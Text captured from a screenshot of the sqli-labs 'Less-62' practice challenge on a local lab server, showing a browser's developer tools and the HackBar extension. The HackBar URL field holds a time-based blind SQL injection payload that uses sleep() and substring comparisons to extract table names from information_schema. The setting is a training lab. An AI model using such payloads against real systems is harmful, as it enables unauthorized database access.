 不安全 192.168.2.155:55001/Less-62/?id=1%27)%20and%20if(ascii(substr((sele...
11
ABP
H
Reset the Challenge!
Welcome Dhakkan
You have made : 58 of 130 attempts
SQL DUMB SERIES - 62
Challenge - 9
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 17
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.2.155:55001/Less-62/?id=1') and if(ascii(substr((select table_name from information_schema.tables where table_schema='challenges'),1,1))>10,sleep(11),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All